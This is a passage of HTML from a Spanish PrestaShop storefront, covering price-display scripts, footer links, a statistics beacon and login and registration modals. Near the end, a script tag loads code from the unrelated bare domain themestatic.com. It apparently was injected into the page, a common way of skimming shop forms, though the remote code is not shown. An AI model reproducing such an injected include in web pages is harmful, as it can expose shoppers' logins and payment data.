            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-10083d559.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2397069");
					pagetime.append("id_page", "1677");
					pagetime.append("time_start", "2026-01-06 13:48:11");
					pagetime.append("token", "04d5985090e280a6b956089dba55fda13579ef8a");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				No se puede iniciar sesión sin correo electrónico!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Por favor, compruebe su cuenta social y dar el permiso para utilizar la información de su correo electrónico
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				¡No puedes ingresar!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Por favor, póngase en contacto con nosotros o tratar de iniciar sesión con otra forma
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				¡Exitoso!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Gracias por la tala en
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>
    
  </body>

</html>